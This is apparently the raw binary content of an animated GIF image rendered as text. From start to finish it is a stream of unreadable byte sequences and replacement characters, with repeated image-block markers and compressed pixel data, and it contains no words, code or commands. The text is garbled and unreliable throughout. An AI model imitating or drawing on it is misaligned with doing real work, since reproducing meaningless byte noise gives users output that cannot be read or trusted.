�M@�y���l̇�"�L@�u@0��u;!�OpQԤ+5�3Y %�3�UY pYC�/D�ёl-�2ȿ<�B�"�|m�����mV��)|�G�m�$%��F���e@���������pV@0��y<����L�lC^�/x�%2���	&�	�#���fC9��6�IӖ��������oc�VPk��	�/H-՝�d)lZ<!SQ�֛��1�V]�� M��ՂA�e���o����l-2KE�0�1�L����]'�:���uUWR}Y6����4�k�TG�oa K<����I� ���{�M�kDۤ���K8P8�ܤ��k�HZ*����o�͸���ޅ�ݑ��(�R�7Q�!����׸b5Of9�=����!�	4 e�U�����M���{��~�vH�����}=����d�N0�.�~x���k��>�V��K�(�/W��,~x�{�-��-�(�� !� � ,    d [  � Oh��+�BJ�0˛d�D�Qb6�(��'�
#eB��0d�1c�t���	PbXP£�͌.3r��ҍ�'n6�H��'�'{:T��U�M�@uR	�X���ȕLE0I������.&��b��2o��k$K/��T��޿<x�@8'�c�=�'��;`1���j� A\p��k'<�!j!�=�F�2.H-sqĀ�2(	1�<�7�`�7��K�
��y	T�MVƬ��R2u�T�!&�'@���Z3�\4rd&ϲ{���-��|2�
퉷�W'o0�A[Luso<!�ud8Qv!fJɅ+���zuE1�K1�P��OC�|�)��Q�u��r�pA4u.8�Du�UB6���I&͐!zl(��)q�~ĥ�bC%��m��SQ6}U�;�hPUVոv��p�_�q4F�j!��q=��lD1e����D�0"oa饗�8���u��W�@�I�P��vց_;�[MI�g�Z!a�#���!]"N�WXp��C+Qx)aA�L�GXO Wc2�IA�r�&g��օi�b�D[s�u*\�^HZ�1)�OY�XA�X�_Y�'���hc�h����CYd�]a0�[���C8��Bk�J���H��G8�:O�V ��T�����o6L�ß�.�+R{H��C.���[��Pf GDC��$�?k1�ۖ�hCdTr�Ѱi4�821y���;.�n&ѽ��,G�M-o��v���jċ�-��w1F���pbMC�)����S�q�,ڎ�k/'7�gYfo8ƃ�+�IB>�i�ШRDps��j��D��44�����Y��_�AD���lx�NG�q̀��~(���i�7��<|��r�ϝæ7�k�kF T`�_6��#�.>}<$�5C��D"+?D�����y J���!�z׻���&����s���Nf�^��o��O�`�g�8~R�7�)f�ڀ@��/�fVV�Z���N���Р�@,�m�x����7��u��I^&��^ɋ��R�U�7���Y��22<�/T�Ah �Ї9z�= ްyB J��
a��	���G&N� R����wX�A�0�5�� ��O@����nP�$�@4�s
��@�Ro�#J�zu���fDP�e�?*ϐd�����A�Kh@F �Ї:�$�:y�C��y
���pJ��������:f��D�,<+R1�
��2Рk���G7e2�t��C� ����>��@�����-��Z"8A��6�ec&Z�'��ڂ�b����O��ֶ�4.�H�B0$��o*�T����/
��#B!4*lJ1�K:лYV��Pt��jT���)x�:B�93Uvc&zB��Qa�I��`/`@zЁ�9	ꠃ΋#5+�)�D���R�g#Ә[H�
����q��R���̶�� L<R (,��	^Ђp�l ��|��eӡ��,�@E[��R*x������%�#�ȐƦ��/5O4�# jȬ^PF3�Vap�A
�7���[��~��x�XaIm77ް��4��ث<��Ip�8�'ԡdm�Wø&d(y��Tۘ�r����n�4��L�7��R! ��Z�g�d]�Zʎ�dmM��O8�U� ��_XK���?�}X������n.�y�X1�$;��;�(C3���Ł�D�MMt����0�L&��@��X�P����
�מ^��D��!Lۢ$����#{c�#3$mDM�:I��5Z/UY���la�<���u�L���� �$F�����ͮKCpk�l����r=�cCXX˨.��P��.��]H��?'����>�u�Q[���m �~�r����6"���&S��ϭ � �&��l��=���6�g%�Ձ��60PN�I#���4�u�@�ǹ���B'�I7�͋_L���@��y60dj�9x��~��W��I+�������0�i�>���`��QJ��l,����}�Ny���K̍�>��,�,������%o3XJ�YHΉ�(�Ox&0  (\�!h����ɬ&��w��oޤ�؉��v(�>uC�G�.:Q]`��Ypz���� 2|ꈝ��=petc���	�f�7�0��~�%���?�2����K=�X6����]�x�-��c���A�(�('���
d�t�2 {,�����l�'��
h� ���K��"�,��O�&U�㩟Aٹ�5Չm�����=��o8]'?Fu@�-����/	m�"�(�*�S�<)�e@Sk���}��|~Vf��ef�9���2v�E7a`A@H��x�c�GZK`J0�p]D���u	�wnG|��wXve�W]r6g"�ZC�`�SCp 	)U���_�V- �6��eA��e��t�W��y��p3fȷM?frO0�Eca�`$� U��j�@D�T�^�Y�2 uP�lW�(y~h��r1V�N�afe�0e�k�X	��W����R��V��9%u�&	|x ���(���je0x#��v_�'Y/�W/�uPFU@��x��H�X?�4EC5āҵ{��Q�~��S�n�6f�q ,ȑ�b*�*�Z0605��8���2 �9�p���%�R���(��؂��j�`4eAb�N�2+-�V��K�#u�@U@	� 	��5�戋?�?`M>�O�s�ȔL�(yP��B�6�R���m��~O ��XNI@KQЋ	�9y�B`�	 j؁�U���&5�~8���MY���lO8J8T՘~d���q2���8� 9��d�
Y�5p�2@?P���ؑ�p!ɔ�� Yha�&A8 rV�d;����,&t�����0����i�s���X	���O�Hu�'� w�הK�}uӄ�W~��,Y�6Ӣ-������阐9	@��ًjYpi�R�}E �Gw��ɈRp�E$AC�k�\�7��?	`�9А�9��� ����������i:(�v�}�I)�@H]aW>k���8ЈS��P ���⩛?� ���9�y������v�R �M���!�C�E}(J��]�ؚv��C 	� Pm�F�:���P������i�T�LsY�)����X��B�M* �7��tP�C\)0�ً3j�������
��j!��9����n��:�d�P�@IJmp �1#
�<# � )���	�5
��j�:�ߙl� ��ɞ��:��Ye�$u~�_c�J)(Y�-C�Np~�)��H3�5���ʪ
�j bЖ
�Bp��`j�'���=�$��0ip�G2��m�7p	�Q�y����:	7������Y������(@�>��s9��ɜF�@B�wQ��
Ӛ��L�����܊\�����J�j`��JX��Z�Bh�i�Fɜ�����c�6 d!�z�j,)��z���������˵�v�����@:{k��ڳ��n r�*#"+�	A���/2�x�9	�
��
�!���j�z�V�/��, ���hjl(�p�6�b��R�7�q{/x@XX��ʖQ����w;b�eu�S�����e�I��n�^�R��r�j,s�_@]x���S��~���/0/��OF�p�����i��z�(��x��T�'����� ��k,I�j��	p�JX��Ok��c�����Γ�A��`���L1�G��]��S����b�J� j��\�x��Z�4��EY���{ |�7$�>+�+ŉ��1����|�k�Tt���Ol�t�>��\ �����KŖ�{S��f:��w�ק��ʞ�yPZ�c,p�Q��Q��r�6x P�x �����VD��z�Y:���<���ȉR��ۛMy�54�Z4LKP��;�	!']д��?�����E\�l9A���_Z������$���E�I
�W��_0->�b��.�YĄ��;�Rbt�h�V��__0�j �\�	��54�U��#MҴmc0M>�5SD��3�`,L�ťz�<-f�V��*�V#\�:���V�E-@+4e_�S�m>�O���-uŁ���8�	�"#T`�'R�]�Z�wp��h���%C�����z��<���6�m�S��S�v��L+����1��͜��]�3Fq��0S�L���Cp̮����ɜ
��"m�"�� ���L+'��BЯsvIaT��1�c>6��d`j����fifVi�I3D=+`��ج�#1-Km�l1mx%4+/������,"U5q>�3F�Uֹ�>=+��q����ԫ4�t�7�0V `V}/�#H.p.`r�����ٕ>G��EV>�5�f1�֜`�Tt���e�e�8�B�At		��	P�c$w.F৖EĄ> �D	��W��ۼ�ueI�~�2;�@�����������	��M����؝��mT�\����ڍ>4��}��������ބ4�P�����1�����3�����]�������=��ۋ|�
Nt�:���ọ�L!�^��� !� � ,    d b  � w�Hp�H%>�Ç`�����=0pt�Rf��00���8f��G��X��KO*<���IM�9��`ӆ%JT�乇a�w��1ڰC7h ��@To�v�
f`ĉ<+T�äd�2">��qdI�G`��
8IbV ��N7�� 4F�nln���.�h� u���jvH�!����1Ҷ+:�)	�d�s�X� ��}m�X�81˖@����x�q�W'W��8W�^�Tp�dza��(�G�e̸��Q���G\�������y�t	���{�m|���7AQ�e1d��f-Y_ס�ZG�u$�j%�L �U�z����\<�%��1��5�QDI���Y��T��Cv��D%�aJ�Dwm�"���1���i���Sb!b�DH��'vXg�0^��r���c�p�]0�FڃeD��
f��
o���K$69�J�Yi%�y�5�Jd1hL�E�"A8FF�8>�f{��Au�0dxh���f�zA��ׅ��-�:oI��ҕ��g�l8��!�����N�#�GLVUZ1�G	x���s>8�Jxn�*z�1���|�q%&�A6�E�l���ח�{A4J[|ZB�u,��g��gZd;R�E0���"���'yǥ��E�a*�Q���V�k������`�w�@o��E[l�D�[姗�b�]Ih�Q��K�*!�j1Pq�!^�hbz Vg8�1���ٔDa&E����o�TT3!mI�\!E�FxK��G�'�p8�d�����u��v�#�u�+������	&d� l��[G�:�۫b!��@��
˅_b��zM��	q�ǄFa`���5�����E�l��G���g�@$��dУ+@�ћd"V��}u|�%��5O!oDu�X��q�1D�nol	�_� !H��V�K�!�-�t�;m`�@u�DX4�@��滚ܮ��JdB(�1�E�`?�yPGy� �@0��C �VD �T3�Hk��(�=쩉��U��l�j��P�F����8���׌�?2� 5m�^��x����fC� {9"�,���APj|0	GF�x�&�Lgb3����	�> a$�k!�f� E��������tG��I����]��#mv"�;z~��`~�g��pEjC �,1 hd*�_�h�G�q�]Ld%+i*N�f�QxI�B��Ñk7Z�c�T��a�T����� s08�� �s��L�����!�lCZS�ʑ� ��&��>.�/E<�#g��)N=� �"�Dh��@*I@�LP�ab�� �9�C� m�HQ�B2�������F�/|���𸟆�f�tAQ� $h� &���0򲜎�!F�"|�$��
I�B���NF8R4Nu\PB�<$��1D_�f�&��	}Bh��G(oy`�p�t4����X��/�F�=�~pRԍ@m%q�j���&�՜	�DH��T����,T�&��f��K��u�`T'H����� ���*� �,���|p�3j�(� y�@�l�+��s8E��$aXM����ӌ@��^7J`�@ ��i� �����A���@����p�D��IL�^h�;X3��g�@ ,8�H-��t�Wt6�nmЁ��kb����M��`�@��@\��g�@!Ԁ�hS�$�<8��䶪-� <��"ʋ��^ �m]`�,&�j��{װ��X�=#"/�@q�E,*
X�9]��h8'b[�_����*�'9U�Q�N� q>#_�r�
��/�pY�Ɏ`{z���=ܘ I0��@�:���3���FF��۬f���X�����xz�;��^|�t�����t��*du�z�.���[�&��[�zW��n�Q]�27z1XA�_k�m�Y��.c�GIJ��*0Q����t�`�u�n��a�2d�TTfkr@���'�ԥ��7�ی�1�ԱU�ħ�6E��U~bnE��2G7	��x�K^`����:/��Qr	LT/���ț1�����,L`㉵	"����%?�:�<������s�͑���5��T�c�mYz��3�"(Ac���y�JWz Rn����a��Evi�I��y��$���!h���a6��l��HG�R�Y�����(?�#ެk�W/��W ��̧)��J�<u>��8p(;�W��4K�������E!�2�����f��\5�"�X��b!���(�K@i���]{;��צ���j&� vp ��}������Y�u�+�(����Gg��	Og���d$�����\
X�N�e.]0�S>��V���%Q��x�vwr�W��Hb�z���� ����[�Vpq�"[!�EK`�W]��!�x��Ng�K�-�`�TFr��8���@�s�~'W�#5z���������`p�$ �s\8o�7I?XQ��T�% o6 �����ZX�=$5��P6�l�%����rw�?���2P3�9��O� Y�v>he�x{o& EȆ��0��A�_��S��d[xQqP �U$� 2pw���`�dS�l�r�8�mg{�(��}j؁��nh�
TY�>�.@aj����(x@��X���	0���!�b h!0a��E�����8�j�Zo]�@3�G{�4�6�(6�h��85���P	�X� �(
�X[ ��U
���7^D�Wi(�yNLEcpX���d�3*�:�:@SH'�U@5@
�ȏ�X	���	P9����ER�^�x���$��H~{W5�>���T`+)�WQ<t�P�U *ْ��x�	0�(�[�_�DRГ�� f8�j8���z���L�"�%�T_�b``z9�2UI�0Y��5�/�U��X�iH<��>)���ff�f�gar��ɤ�Gb1�=�h-00R$t]*I	*)�	Y�	2�� 
]E���b>��gw	�Ֆ�ȋo���UH����!!Iq`_��Q�2,�xp:)��� �Y
�Y� �	�_��(��UR!Л�ِK�� �p���w�%qL�M%&5��It���A�P o)��؝���ٝ:��)�[H�f	O_8���H9 ��_T�R�O0�Mu�sU�i'*P @�4Y9����������.i�;�_9D ������H�`dt����Z!`'_�+v!%�� h��U0�P���:�������*�홡i�HZ{=�0�I#`��M|�QPOT�\j�	�	���q��॔�6����	��x�ôB{��viip�Hh�?�N9�C��u�OL@OW<�7	�` y2��H��j�b��	�3Y���i�����j9^���~��j�<Pm�|�+PR dp-�	X�)P ���:	^� ����Ȩ��$��
	�:x��9)���*�'L��$_"��2�Iq7�/��f���)�s��J����p�����]����lz�����*�<p�zT/w����q� X@s���	���
�s���	��( ���� �رM���Q`YAq�N���0�x�7ʰ��5Z�;�����/���ȫ�髕�����9g1����(�"�Ҵw�ooj�~�_��[�����Jt�/�	b��=���x��kk�l��/p+V�0��e�8�@;1�$�k�~;�ѷ�z����`}�b�ۮ��kY���L$ p��%0M[���"�! |��^ڷ��}�~�5��+V�\vP�!@���W���:n��*�3M�_�';[f,U �C>���Ջѫ/~K\9Ѝ������=��r�G��L���eضY]�����S�����E�,�LG��������>��MÖz0��|����i�uH���r\U����};�@�,����[I�X+ѕ���p6lÕ��:��Y(�Ja�v���z:S0H�5�}��n< �O�@�������{���@:"�D{�Z$J�����qIs\�����cI�jpo~ko�Y[c\e��Z�T��H��H!e�b�3D�	���54X �X!�G�۫�< 	�-P̿5�>��o[O3�Xu���%��J��zQ!�<
���O�[�UX�L΄�Üd-���7R%u��LR_5O�
"	��QM�4����C��cl���/T���<�:������]�r_aL���iq\�bD ��4��9�D']`�D-`_���p_
���5�7�]I�e���U5T�V�IKF}G_,A�aY8�/�y�yʦ/��ɖO1Lɔ*�lq@}���IV�a�C�wWmY�B��U3��|hb��7F�Sl�Cղhs=!أ@؄=
�V"�/���Q���-�5Qգ*"0.�1@�|a< �r��C>C�M��b�t]f�����Q)P'GmP	����z.�se�
iѲ�Xף�V�ZAܲ]X�#���P{nB�P�P+V*�q��A�X�=��]��M�= A`6>�ɴ�����P��=
�ZN ���]Х����~�}�>���B ���P��]PW��	# �#��pN7�� *� Z�/��/9��M\� ��,�����u7
x�	0�8����,� 8��]� 9>�G�	nW0 	 	���*0��� b�{�/;��<��>�r] 	�Z�	+�] -�0�b��;N��`潅>I~�\�0@填#z���2f���<Xi�	����N
PP�  ��.�_^WV0U ҩH�uu��K�$�	٘�Nn�i\�><Z�.����Nl��0�p��i��T]�>�`��L0��뒈�^ ��P� �@����. S�q1�<
�>��0�^WUp�� 	Z��~��>��Y���@��S�����ƾ���﷠�WI����*��>
� 
- ۢp��	 
֎��j �(0� NC�-`�j���j@S�����	 �j`�,��p��e/�������J��L����M���t@�R��_�,����N�w]C/���^��0�j_	0@����h�4����k��P�K��,��0���*k����kṰ�� i����P	�"���KPW q?����.�K`[-���l�4 �����m�����K^k�U�
x����
������qO���?Ǣ�K��p���F�`����/�@�K�����jP��K���~���5��������`�����������-������_�P	ڻ��H���o�����`������@�: ������^1]���������@������n_�����䯏����z �`��?�`	b� ���PW$?�V`	����b�ୀ^����
�     n�/��`��o��
�_����$���` b�
¿�`��� 4Pfb�P��`����߲��������������@�.���O	�@
 �P���� n��
O	�@
��b@
����@�u%�����K	� 4 /`@
� �8�b�b�b�b�b�b ѕ� uE	�� bP����^0	��
��0	��DO	��$o���`uE	�0	^���
��b ����
� ^ޔ`�/��	���$_Wb�- b
��	��
�
���/�u���0	k` ��� n���}P�u�	�^��^�uE� !� � ,    d [  � Mhذ��&W�tQ�:�8qfϞ
��3Ə�GZt,8�ab�xbC�|�ظ��	Il�ܹ���Lbԙ�`�w
����RH7h0��J�+�(�HL����3�@~��8r�lIc�XX�
P������!0v&a��T?s�Թ��R�I�vx�C�eˀ��p�������ܣ�n��g-�s���FN�偁���2m>�@CN
�y�P�?�4��T�����h�d:P�ʳfʄ�y��ǒ]��`����/g�+X/ϵGn���[yC� ~U*i��QNԑ�F(��Ake�E��a��G(�m�Y mn�F�o?�mvE�q�4�QƸ�AdV]D���\Jp�x@�q�'B�e`��{8���o9=BKȽg�`.5��p2q��1.�Bt�xWN�FJGPdx��r$	X��x-X�J?U䓖*�b{@�TDeDM ���&�@�]F�^A�aF��
�z?q�y���Si��a��W�)�Am�Aw&���f[��gu��W_�`�Z�@�~����^@�
M����q���n��EmrhzZ2��N�i�C1J���]a�u�A�M T`�L�	�."��Rt�mQt�_=}XA��R���/@y饡OKl�A����XA	m�[%DX@-èB,��u��E�%>[At�4Jg��F����5F|�-���=D�.�;]��ުi���?� >k�Z������J7bY��V3���+a�=���w��F،�q�	)o�P�魝.,B�>��C�`�O�d(F4`�,_LpT�w��&�n]ư��񵘕*EF�����qd�~��o�<�]�׸��9a��W;�g�]��\�w�⋃�)d�p�!�<�h�������/�Bժ�I�U��F��Hr5�!�&{�������!�2зA�-�1����ίNy[�<�?��0l3B���.8�Ѭ��< �W�9�g�h�� �duHSr��&���Y���?G��aT���k� �!HOn89�W9��0�$\Qr�Mu���Ow�:J@�ѵ��*�a�X���˟R�Fr1$� }@õ� ��ImV*-�ANMʋ�3�
t�F� �*@�5��I��Z����*T#���4XrO%�LK��8 B���L��D'���"�	lq��*X�5�	P���,HK��[D�HTe�x3� 
�9��A�ļdG��8҄BK�U`����||T�� �
d�&'0 �L�x��;��=@�B�a1i��1r�:`���ϗ�Ds�%���m"`�]d
ҨM��	���Q���؅q��F6O��,��h�� 0@����f���g�S���=�1��,Ґ�n�����`�
8!��A �8��Kg����MA/� � �:���H�V0 ����>÷Hh�.�Q'y��ʷӀ�� �\N�V��If�V��Qw�
�T�ȁ@@K�@wc%di K�A_eAa
���(D<(H�j�05Ƃ&6��Y�xN]!�EF���@� K�Yd/dX�|�p0@*ז+�\Ix���L�:ò -B��F�s��9�-�P�+/K@F!4p���7�!�� _[ �BR~e���YAw��?C���mV�_x��,:�NS��kT��g5�!H�H� b���nn^h���k�b�b��Dz b9�m�-:��i_bh&A�X�,�m��J,N4��h���X$F�� Р ��˅&l��������\w��(ۈ>_pi�0�� ¹1�ɉ���
8F t��H2+���B���.�0�P\�G��0���b��1������Y)ބRX�D�y�[D�1m���ے� �m�`nsE��m�'�<��&l�s�\`�v���7��K+�՞�`��6Bp�ߜ����fN>�(Ϻ2R���,H	(4��mzo�����xi��E���l�.��H�:�7��]�`��όT��)^hU �m��k�\2/���9�V��������j�n�a),�^bT BϜ�)��  ��`|�cd�?�󠓜�8ǹ�O���f�h׭�c>�7��7U�F-����V`���O|��V5�U�u��|I�c���&�i8�b`w�@��W��=` g�Is�ť�.�������T�>G�6�,tZF�$`!@��"����v�gg��=����T��Pn���'\OCC�b��ϐ�:n�@��o� {����蝮��K��^V>t�mU0���#A5����S�b�ۗc�)n�OP �S~��h�7[g�?��K^�Gr�W�f�c"�IO��C\�XY�Ub�8D�`��`�VL�R'6��UB W?(z� o�h�rw�����^P,����/�x�d	@���(%:�$�C�Em rsC��f��׀9@��=�4�T�4��8��p��h�-UI5�U��}�_�D!�4(I�t|+��	� ��x\'gH~P�-�g�b"V��Hba�AP�Q�0� ?W(�P2`-,@�t��%O!�N<؃  P�7���z!g'CSa���x@1Vei*���x�7q�@�(UP	�� �  ���Pj�(�R6��T?' �(q�X[�I�gF�s6b���7��H>�s�5P��	�����	��
 	U�F��O��~�3~7� [��{�G�HuA��@"�[/@-P��>�aH3t�@ѐ��
;	
��� 	��(�R+5O9pb��#7^���l�|�?�t@�c�w7VВ0���8-��GtP5�	mِoY	�� �8v	?N��'��E�?�7�!�lGg��clv4��WOF4p6�\X�0�k�5`��
������0�S�_􇩷q!w  �X�`�f'SCƁT̡1:C-�d���ס;a;�d��I@�I��@B��r	��0XI�'ֈ�Ӌ��� P��T9?LM��-a����'U1��0���s��� :�	 ũ���~v	�����X�9�ʓ����-G�(I�{0%%E-edR�1�&���B���X�@	!�ʙ����~� �ԟ�	��`�|a��m����VT�%A���F��g)P �0
���9�����)��ɐ� 	�� �8��%U/� Fo�{�&4��I*��G�ԢO�D2O�7�|��P  �M�!��#j		�	�	�2��ѩq����i~��Y^. �I��DEqA�q7p��)�����N:	��P����q)���K�.ʃ϶	v���z~�֥�RTo�4L3^$���	��fAݨ�l��JO
��ʙ�x����w j���H��H�i�F*Ccd�:[������z���)�@ �Ȗ	�������N*����4��4��
?؃�?gOQ�ٱ��q��򪬛�	� �j6�8��J��� [�l١4(�uO,�������Ǌߖ�B�	�^|6��SBk�X�G�\4x�R
�� 9���9
 ��EL$��5�Q���cHi�L�dt4�& ��zF �Z` [���#j�5�-�-�R;�i<_z��F?��8��k��2 r�pyߒ���K ��S�DK�XX����7xmZ$���-@�A}8�V��Va"���)�w�JQ���@t�b�`5VZˋ��H[^��08e�*�A��!?��FPԲ���?�����ٹ昵���R���W(T'h�t*�b����Vn��a��9�˹j���«xо�;t��Z���O�K��Ǻ��A(�Օ�ֳHQ�*������K�\�:�`��\��˹�)V�6�N�I�.$d]0�e��cP��M����	�3�s��Թ\��`��|�S0!PS��*��`8x����-�6h�"�=7�k��˱��%`!*��e��P:������R��L��>�O��6 �z�*R4C�_��f7c0�#wN#��şd�Z8ȃ��9<�4��S�UA�C�TL_ĥPF[�t'�f8!;��Upf^`�|u7	E����������ͬd��\p^Q�U��f�6F�tD<�?:Ta�#Ac(�gK���R0w�V�a�$/!͢�U(�'Ш|Y\�0Ʌ�q�#0C���t�Kd���(3+ǁ��|0"��G�����L�T���zP:�U*mU]��s��vC2�R*��CB
��|3��_�u�.����EC� ��D*P$6�a\r���LbļUC HLP��6dR8�D�}m6�<�:S�7a=&5A�sO�:��* ��|u�x�XY��x���)�1:�|=�T��j hvP���\��j�3�s=���g�ym�-��-���1�B�9��`�F�	�-|�y#cݑG�20 �o����ݹ�<@�y]W��W��"lK�I��V�:G&�` ����I �&�ݬs�����C❲�l�p�}�1r4��#�#0`a�4��}��X� ��� �߮��bAp��q4�M���~�$X��:^�n��}g�=p��� n��z�&~� �/ F(��(n.�.�]�)2~�8��:N���>��@�=�D^�F�|�A޽J��* !� � ,    d [  � ] �ti�&v\Y���!3�0A�(IbG�ʈ�C�ȑ+>v����@����K6�$���O8�8"3F�<�$ݳgbE�.P"�����%.D�E2��u��M�0D:�1r�m�8,�%d�#PX�(OHw*a�	�60���ΟOx�	�� ��pU�V�MŊ���ގwE�	���tO��AF��Qd°�҆�P�f��h�'9�T�P���or>�s�`;���N�����(���̤�L{��f<�ҝ1e� � ��u.��Cd�M�t[t Xea]h���E��Hu������aJx�}J��A��'�ԟGF�bH=�TE�ݔ�T!�B��TX�Qt���ن+D�^ �!������
�Y@`�2�AG(q�#�W�c��cs����dB��QYL�U`E��]Hᨣ�%B�a4�[bqF&aFpP��&2�s:��DՄU=��ft@P�{���Y�YЈ
�1���<��zQvDpC` Z�1�_��q�k���c�Rx�u��w&�vO�A"�����@]�
"��#��M����dT�ǁ�%ި+r�kN�%9�M�D��	�]E+e`%�"u�"e���=��"������mnдd�Kʦ�q"9��ÓQlt�4+`_Ql���Ǥ"T�%����V�loJ���Gqy쥉I��G�Gv^$��O��h�%֕p�tKW�Vp��,�ˁ�x�]+�5��y-e�Z��_��1�ĳ������@�O��pO����wJ��~:UG���S����/b%˼�ճ���y��{���KO�[�N�]����cހ �EG�QA�>̀B������/��>]�={Oz4��Cqy�����Td��S�0o�����2������C���/k�b����B�,��� ����҉\z�& �Dn,�� U@���t������T ���hp(&m�!8�) �qؠ�>�Xъ(l��d%��0��M� �i9u3�M����*���#갆:�	Ӣ0@ � w��_���?���E �Ą����􇁴=!P#Sr�97J�3I�C��Ѐ ,�T�Q,���<�˪PE�$�`"G�6 �&���H@��)hԑ�6YC6f(r��Ӕ��T`�s\��V�R}����F��r��%/с9˩u��,(��$��c��9{B���IgbF	Y���� �-�lr��*���X.1!Ȁ��T�D��PQ=������W���g�c����ɛ�ʍn��#8 /��~�R�+�������x @ѠH��Z�.p�$a#-1e�a�:bf�S� Z*OJ�Z2����=�%	~I��(�" ��Ȁ�>���!eA�Jʳ,�lU��VqE16V�'G8�z^c�p>4wV*A��P�y�	`��QJ��H� �Z ��Y-Y^:�;����b/͂p���X��-,w�X��+J��lb��Y��{�ٸ %%J
�z�	��\1�nu:�R{[44�J��,;��BP$(���xt74I�*�?�uR~X�T-@a�`ؽ�K�#x
@������zӡf�C�W��ox��R�\��Sh�b)<��X�4���lu�@	�Zق���2T�4k�?�%I�r���Rzi�F���J%��j��C,�`x 4vT .{��^�n�[C�l�f�_�d��ؔ��r*�j�U,`�N�)<���n��̉�D�� ��׼����ۨ�'_�R��{ǳ�Ȉ��A���ebr�Fp�G�B�B�(�����3��t�EMk4�zҎ`l~���Kj��6����Qc���*�jUK��5�na͵����~"�q���Fn<�oX�l�,Z5�E]�e+ _�@y��ʔY{k��w��\�v'��4f,J���t��1��\�i�j�N$H�I��d����{,,#Hu�y ���G��JGh���dؕr��	F��g^�]L�q����=�����m��0���P��I	^�����/,��^�%`�����67�"�7�s;�CNNfk�$p��<�����A�}��\'\�| |#;��x��t��̅6�����X�w��y�����9ϸy��n}<Ǯ�G�'z�e��a��Pˢ��NW\p��]b�W���W�2*�Rx���Y�u�.�b}?�  ���y�^�����-. ��`��o�F��Ǡ\(��sx������hK�����: m�&	y����K?z <���Vb,�d��F�,  {��$CW�~�g�F^U�,�>PY��j���o�&h"��� d�R4@:0�T,���g@�"(Ogh�>�DKK���a:��B�gw��|VF!�o�wc'4�Gtup.��e% �ǀ^�0�����A_�~!�t�E3`HPY��8�w	}ׄ�'q �m�#(�0@\�-�3�q7^x*WeR�S���� B������^d>�s��uʇlw؄�7w�_�E(H%J4|�&w��	g�O@P ��2P�2P�H�#��<�hw��w�o������-���΢\ �4؅l�@��҃U05@5P�(��3@K�8o\��v~�8x��5!!>�G�} `�q�ǵQ��}J0.s�V�	 ���
ٍ� 駋\B�x5 � ��|r(u��D�(A1GE-O "e#*�K�]��pA�,\��s�3I	����P�(	�9�ऎV'���Oĉu�c8z8�Շh�,�cBn�L�3X1u�v���E�7I����
��
�� )N�X2�X�5EI��o�wyU\#p<@T��%��?Q`�v8�%Q0�b9�� 9P�e��x�kY	���
�C	z�	��Xc��Wa 0�B���PQ1�%e` Z ��h����i��
5p��i/�';B mRT��i���>��5�LPE- P_�A���L{a`� �C�8�Л�������	��Ɯt ��s�5�C5��W5 -�3�$*�1��a�	�� C9�x��I������	���Y(𓿘�t�5wxsT;�APD���p%m3pO���` �`P)�A���9	?��ݘ�>(�9p>�sr9oH�I�mq;�r�n0��H\w`Gpq@(dq
��T�9z���c	�?J����9ٍ�C�K �yҶP!�S��w�xT0�daNp7�U��	�=�+D�
�A���i�
��b�,>�9�~�hz���IW-�e7p�J�j �0
���i/lj��In�����V�b�!v�?9�Pe�>!�>sO��_`��؅���U�ԣs ���H� �:��9���/ �_�H�3��9���]��G]a`�z��	X���F��J���뙞ú�7��9�^�P��*���*Ejc�?�G҂�ݚ���	)���q<>��?� �F��:[��ɦj ���!����Gxh!k5{8�b��YF1@)p��A 5�����ٮ���뉐t���@���SH�8��C�I�.e�2d�Z�F����=`�|�^�i�j��j0	�
��
�7K�4��9|�yI�8(��KVN��w�p�Q1��(P�xP�º7��KsP�?h�h ��ف"`4љ�r�*�QI,bA)��w�7�gFP J��\P�j𺇫�����~�;B�J>�)��X�[^��wT�ȹ+�Q{1q(�R��2��fk� �l��K����B" �jHE��˻Y��f�$��aPp��ۭ{	h�V�!c i�g��֛�,<,��L�J��3Oyʾz8N)(���J�^C�tH����{(%��ܬs�H���L��J+P@�Nik4�i�:�A/�q�xYH(�rp�k7�
��`ì���?h���+�Z��: ����<��E�F1?|�,bv��N0���e�=r@���a�w�h+�v��x`��\�&�y�S���?� ��,4/)3NX�r �{่zq|q"N�Q�N��u�؋�0��N�"u��������DP*�xwt ��(��,��,%Y(�qXP�f0�L*�TT�Q �N��z`}��Q6A�4%O.�a_�f�,Ղ*����Q9jRQ@C��,�a�X�|	`��LF�\/`���bp������NVY�Q�B6"���2�nxf{<P˙C>�)�Ζdpo)(�x ��0�T��qP��QJ���$�3M�5�qs p �3M+7��#g6��]--�RUaFg��w��E1��j�i�6�b�r(;}	V@���LaG�f-;�9vm���֫�=m�����8A��x�@1�Q�мl�Ӳ�a�3���R�ǹ�Lq��i�˯ML�+���ע5]�c���,7�X`4Pp��=�1��,`J��	ws�Q;���ۄ-���$L6@ߗ�7�	a�&6`����F�����$�C1Jp�m4)����� np$��qF ���
���Gk����>�	N7�t�����ð�m4:��$^��=0&��Nw�*��%��0>���7a�4��	��:����>��ͭ<.�FN1��G��7�L.�݊�O>� !� � ,    d [  � 5h�bb���4\xR�,{�H��%F�İ�Ș2e.��ba�He��X�
0pD�%F.�贑D	�1``p��F�6Q��=(�9�A  �X6	�&jBMQ�8q���#'�l iF��#Ƙ�K�P���a�>h.�th:a8�"���9�:��U��f�Z�C�NȀ���Ξ-p�$T	�J�.|�[W$\1'�	�'��p��I�)�Hq+���͓':|�Р���9o}�A"��acd���q���(۶M8�=H-�E
%�c�F���!xb���Y���s�Id�e�e�
gWd�X�E��>�0c�A"!��^t�4yဘ`;�XF�L ��a<���I�V�Y\�0QtP�P�4ɓ
P��[�I�#W��2��ėL �T49&�	��t�_#X@N:=�Tx;T�Y=(�o�X��%���>�QD��0KQ��E������P8df�Lt�Y�r�#��I�I;`v'Cv����QG�p�Jq�ŉ�g専�W
yp��O|�d@[�6�F}<�dDjg�t��{@w�Ue��A�F�X Rm�yo]HP��֕��K��\�uTP� 'SEȒ�.����s����h@ fx6��O�Z�n�%�酬��~%�(��Zy0F�~�:g���V��J~�Hj�	���oL��[���A���Fw�9��
iT]��"$2�tm%��<2	d���G]�qD�����M>�Wh� X��М�D;�����.��&CP�Gcc���*�ܨȈ�\6kg�闍x���rO`�ה'2lSQn��SE�	=�I��Y(�
(�ކ�3h�#W����+rl#����w��^(�D�q4h������rEd��9�r\G�뮁Q3�޻��2�גO�r u%R	��A�N4�5�
B�X�ޠ�'<�f4"m�2ّ�$�.&pzP����/XO%�K�&ꇿ�	� �; �@5�(��~���hT
ځ�*.9q�OM�@r!m�p`XV�)V�<�B���F9� ,d�������v@#{@���/&�˱r�%B%�YMb+�:D3�S�Xh0h 7�V�t 2zy�p!"h8�.@��6i��L���ך�h@z����
F4
